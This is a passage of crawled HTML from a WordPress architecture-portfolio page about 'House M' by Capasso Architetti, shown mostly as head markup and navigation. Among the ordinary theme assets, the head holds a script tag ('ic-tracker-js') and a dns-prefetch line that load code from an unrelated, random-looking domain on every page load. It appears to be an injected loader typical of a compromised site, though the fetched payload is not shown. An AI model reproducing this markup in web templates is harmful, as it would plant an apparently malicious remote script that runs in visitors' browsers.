

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://capassoarchitetti.com/house-m-located-in-italy%F0%9F%87%AE%F0%9F%87%B9-_-designed-by-giuseppecapasso-of-capasso_architetti-interiordesign-interni-modern-minimalism-japan-japanarchitectural-architectural-ar/
body_size: 10698
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://capassoarchitetti.com/xmlrpc.php">

    <title>House M &#8211; located in #italy🇮🇹 _ designed by #giuseppecapasso of @capasso_architetti . . #interiordesign #interni #modern #minimalism #japan #japanarchitectural #architectural #arquitetando #arquiteturaeinteriores #homedesign #capassoarchitetti #napoli #archiporn &#8211; CapassoArchitetti.com</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Oswald:300,400,700', 'Muli:300,400,300italic,400italic', 'Exo:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CapassoArchitetti.com &raquo; Feed" href="https://capassoarchitetti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CapassoArchitetti.com &raquo; Feed dei commenti" href="https://capassoarchitetti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CapassoArchitetti.com &raquo; House M &#8211; located in #italy🇮🇹 _ designed by #giuseppecapasso of @capasso_architetti . . #interiordesign #interni #modern #minimalism #japan #japanarchitectural #architectural #arquitetando #arquiteturaeinteriores #homedesign #capassoarchitetti #napoli #archiporn Feed dei commenti" href="https://capassoarchitetti.com/house-m-located-in-italy%f0%9f%87%ae%f0%9f%87%b9-_-designed-by-giuseppecapasso-of-capasso_architetti-interiordesign-interni-modern-minimalism-japan-japanarchitectural-architectural-ar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/capassoarchitetti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://capassoarchitetti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_style-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/style.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_main-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/css/style.css?ver=1.0.14' type='text/css' media='all' />
<style id='levelup_main-inline-css' type='text/css'>
            #header-menu.slidedown-layout,
            #header-menu.fixed-layout,
            #header-menu.static-layout,
            #header-menu.fixed-layout .container,
            #header-menu.static-layout .container
            {
                height: 90px;
            }

            @media only screen and (min-width: 992px){
                body.admin-bar #header-search {
                    top: 32px
                }
                                #header,
                #header-menu {
                    top: auto;
                }
                #header #logo,
                #header .menu-right-side {
                    height: 90px;
                    top: 0;
                }

                                #top-bar {
                    height: 30px;
                    line-height: 30px !important;
                }
                                
                
            }

                                    #header:not(.with-columns) #logo .logo-holder,            #header:not(.with-columns) .menu-right-side .side-icon {
                top: 50%;
                -webkit-transform: translateY(-50%);
                -moz-transform: translateY(-50%);
                -o-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
            }

                        
            
                            #header_spacer {
                    height: 90px;
                }
                                    
                        .rdy-menu > li {
                height: 90px;
            }
            .rdy-menu > li > a,
            .rdy-menu > li > .title {
                line-height: 90px !important;
            }
            
            
            
                                    
        
</style>
<link rel='stylesheet' id='levelup_font_sym-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/fonts/g79/styles.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_animated-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/animate.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/owl-carousel/assets/owl.carousel.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_custom-css' href='https://capassoarchitetti.com/wp-content/uploads/wp-less/levelup/assets/css/custom-ebed4dbc65.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/animsition/css/animsition.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768360484" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/animsition/js/jquery.animsition.min.js?ver=6.8.3" id="animsition_script-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/js/plugins.min.js?ver=1.0.14" id="levelup_plugins_js-js"></script>
<script type="text/javascript" id="levelup_main_js-js-extra">
/* <![CDATA[ */
var levelup_js_vars = {"themePath":"https:\/\/capassoarchitetti.com\/wp-content\/themes\/levelup"};
/* ]]> */
</script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/js/main.min.js?ver=1.0.14" id="levelup_main_js-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.0" id="isotope-js"></script>
<link rel="https://api.w.org/" href="https://capassoarchitetti.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://capassoarchitetti.com/wp-json/wp/v2/posts/4984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://capassoarchitetti.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://capassoarchitetti.com/house-m-located-in-italy%f0%9f%87%ae%f0%9f%87%b9-_-designed-by-giuseppecapasso-of-capasso_architetti-interiordesign-interni-modern-minimalism-japan-japanarchitectural-architectural-ar/" />
<link rel='shortlink' href='https://capassoarchitetti.com/?p=4984' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://capassoarchitetti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcapassoarchitetti.com%2Fhouse-m-located-in-italy%25f0%259f%2587%25ae%25f0%259f%2587%25b9-_-designed-by-giuseppecapasso-of-capasso_architetti-interiordesign-interni-modern-minimalism-japan-japanarchitectural-architectural-ar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://capassoarchitetti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcapassoarchitetti.com%2Fhouse-m-located-in-italy%25f0%259f%2587%25ae%25f0%259f%2587%25b9-_-designed-by-giuseppecapasso-of-capasso_architetti-interiordesign-interni-modern-minimalism-japan-japanarchitectural-architectural-ar%2F&#038;format=xml" />
        <!--[if IE]>
        <script src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/html5shiv.min.js"></script>
        <![endif]-->
        <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->        <script type="text/javascript">
            jQuery( document ).ready( function($) {
                $('.animsition').animsition({
                    inClass : 'fade-in',
                    outClass : 'fade-out',
                    inDuration : 1500,
                    outDuration : 800,
                    loading : true,
                    loadingClass: 'animsition-loading-image',                    touchSupport: false,
                    linkElement: '.animsition-link, a[href]:not([target="_blank"]):not([href^="https://capassoarchitetti.com/house-m-located-in-italy%F0%9F%87%AE%F0%9F%87%B9-_-designed-by-giuseppecapasso-of-capasso_architetti-interiordesign-interni-modern-minimalism-japan-japanarchitectural-architectural-ar/#"]):not([href^="#"]):not([href~="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class="no-animation"]):not([class="comment-reply-link"]):not([id="toggle-nav"]):not(.add_to_cart_button):not(.remove)'
                });
            });
        </script>
            <style type="text/css">
            
                        .animsition-loading-image {
                position: fixed;
                top: 0;
                z-index: 100;
                width: 100%;
                height: 100%;
                background: url() center center no-repeat;

                -webkit-animation-fill-mode: both;
                -o-animation-fill-mode: both;
                animation-fill-mode: both;
            }
                    </style>
    <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-4984 single-format-standard wp-theme-levelup with-topbar with-slide-topbar wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
<div class="body-wrapper animsition">
    <span id="totop"></span>

    

<div class="body-overlay" data-search="1"></div>


	<div id="top-bar" class="top-bar">
		<div class="container-fluid">
			<div class="col-table">
				
				
							</div>
		</div>
	</div>

	<header id="header" class="bg-white fixed-layout" data-fixed-menu="1">
					            <a href="https://capassoarchitetti.com/" id="logo" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="CapassoArchitetti.com" src="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg" srcset="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 1x, http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 2x"  /><img class="starting-logo light-version preload-me" alt="CapassoArchitetti.com" src="" srcset=""  />                </div>
            </a>
            
			<div class="menu-right-side animate">
				<div id="hamburger-icon" class="hamburger-icon side-icon">
					<div class="side-icon-holder">
						<div id="menu-toggle">
														<ul>
								<li></li>
								<li></li>
								<li></li>
							</ul>
						</div>
					</div>
				</div>
									<div id="search-icon" class="search-icon side-icon">
						<div class="side-icon-holder search-main-icon">
							<div class="icon">
								<svg version="1.1" id="svg_search" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								     width="20px" height="20px" viewBox="3.441 3.416 20 19.851" enable-background="new 3.441 3.416 20 19.851"
								     xml:space="preserve">
<g id="XMLID_13_">
	<g>
		<g id="XMLID_10_">
			<g>
				<path d="M20.816,23.166l-4.697-4.699c-1.286,0.845-2.825,1.336-4.486,1.336c-4.53,0-8.191-3.67-8.191-8.197
                    c0-4.52,3.661-8.189,8.19-8.189c4.521,0,8.188,3.67,8.188,8.189c0,1.581-0.445,3.053-1.215,4.302l4.729,4.728
                    c0.253,0.244,0.043,0.854-0.46,1.354l-0.703,0.706C21.667,23.198,21.06,23.409,20.816,23.166z M17.098,11.606
                    c0-3.022-2.446-5.468-5.468-5.468c-3.023,0-5.476,2.446-5.476,5.468c0,3.022,2.454,5.477,5.476,5.477
                    C14.652,17.083,17.098,14.628,17.098,11.606z"/>
			</g>
		</g>
	</g>
</g>
</svg>

							</div>
						</div>

					</div>
															</div>
				</header>

	<header id="header-search" class="dark">
		<div class="widget widget_search"><form method="get" class="search-form" action="https://capassoarchitetti.com/">
    <label class="screen-reader-text">Search for:</label>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s">
    <input type="submit" class="search-submit" value="Search">
</form></div>		<div class="close_btn">
			<div class="side-icon-holder search-close-icon">
				<ul>
					<li></li>
					<li></li>
					<li></li>
				</ul>
			</div>
		</div>
	</header>

	<header id="header-menu" class="menu-opened fixed-layout with-background align-left menu-items-underline is_fullwidth show_bottomline" data-fixed-menu="1">

		<div id="header-bg">
							<div id="main-menu">

					
						<div class="main-menu-container col-md-12 col-td">
							<div class="col-table">

								<div class="col-td logo-container">            <a href="https://capassoarchitetti.com/" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="CapassoArchitetti.com" src="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg" srcset="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 1x, http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 2x"  /><img class="starting-logo light-version preload-me" alt="CapassoArchitetti.com" src="" srcset=""  />                </div>
            </a>
            </div>
								
									<ul id="menu-menu" class="sf-menu rdy-menu col-td"><li id="nav-menu-item-4453" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-depth-0 "><a href="https://capassoarchitetti.com/about/" class=""><span>About</span></a></li>
<li id="nav-menu-item-4456" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-depth-0 "><a href="https://capassoarchitetti.com/projects/" class=""><span>Projects</span></a></li>
<li id="nav-menu-item-4455" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-depth-0 "><a href="https://capassoarchitetti.com/news/" class=""><span>Press</span></a></li>
<li id="nav-menu-item-4454" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-depth-0 "><a href="https://capassoarchitetti.com/contact-2/" class=""><span>Contact</span></a></li>
<li id="nav-menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="#" class=""><span>Area Riservata</span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://idp.mycloud.com/idp/SSO.saml2?SAMLRequest=lVNdb5swFH3fr7D8HiBOwqgVqLJU1Sp1ShToHvZSOebSWgKb%2BZo0%2FfczkEg8bFX3hGzfc%2B75EOvbc1OTE1hURqd0HkSUgJamVPolpU%2FF%2FSyht9mXNYqmbvmmc6%2F6AL87QEc2iGCdh22Nxq4Bm4M9KQlPh8eUvjrXIg9D0argrWQvJpCm6U%2BhXxFajw97yme%2FWVXvlNz5G6WFG1Rcwapsg%2BZd1qYrB7g%2Fh3m%2BC3oko%2BTeWAmDpJQ62wElD3cpfa6EXIo5HFc3cXyUi3hRrZY3SRWzRXIsoSr9GO4FojpBSitRYw9E7OBBoxPapZRF83gWrWYsKuYJZzGPVsHXZfKLkr01zkhTf1N6TKizmhuBCrkWDSB3kuebH4%2BcBRE%2FjkPIvxfFfrbf5QUlP69Jsz5pn71GPmT7MVV72UuzSxODYPt5AnEti2Y76z%2BbVl3qWodTxpGftfzSMpRDwL5iB2dHtqZphVXYO4CzkG7qgf2fCT5l3tZe4QGqCd2nDX04Jrnsqf113%2FmbsWXfIUjvrLBCY2usGyP4q55sfPtXINk1vemfkf0B&amp;RelayState=61df5cb27395e3c7360e94830544428f0c6aa35c202e6cd401dcb1399e5330eab2db81bececc8a6c0f679e5e73d0febd8209d7dc6f612fb9c727f04adc63c795__webfilesReturnUrlToken_webfiles&amp;action&amp;brand=webfiles" class=""><span>MyCloud</span></a></li>
